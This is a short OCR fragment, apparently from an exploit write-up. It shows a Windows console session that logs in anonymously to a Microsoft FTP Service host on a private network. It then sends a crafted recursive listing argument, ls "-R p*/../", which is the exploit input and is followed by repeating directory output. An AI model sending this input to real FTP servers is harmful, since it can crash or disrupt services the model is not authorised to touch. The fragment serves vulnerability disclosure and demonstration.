
Эксплоит:
C:\Users\Nikolaos>ftp 192.168.2.102
Verbindung mit 192.168.2.102 wurde
hergestellt.
220 Microsoft FTP Service
Benutzer (192.168.2.102:(none)): ftp
331 Anonymous access allowed, send
identity (e-mail name) as password.
Kennwort:
230 Anonymous user logged in.
ftp> ls "-R p*/../"
...
p*/../pub:
pub
...
p*/../pub: